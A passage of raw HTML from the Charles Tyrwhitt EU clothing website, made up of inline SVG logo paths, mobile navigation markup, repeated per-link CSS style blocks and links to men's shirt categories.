<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/eu/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2666050738 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2666050738 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2666050738 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2666050738 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
class="navigationItem-2666050738 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9186337885 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9186337885 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9186337885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9186337885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-9186337885 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2582637117 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2582637117 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2582637117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2582637117 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-2582637117 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4491188278 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4491188278 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4491188278 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4491188278 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4491188278) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4491188278 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8437273092 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8437273092 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8437273092 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8437273092 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-8437273092 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8117526828 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8117526828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8117526828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8117526828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-8117526828 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3658985067 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3658985067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3658985067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3658985067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/"
       class="navigationLink-3658985067 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Formal Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4152462856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4152462856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4152462856 {
            font-size: 16px;
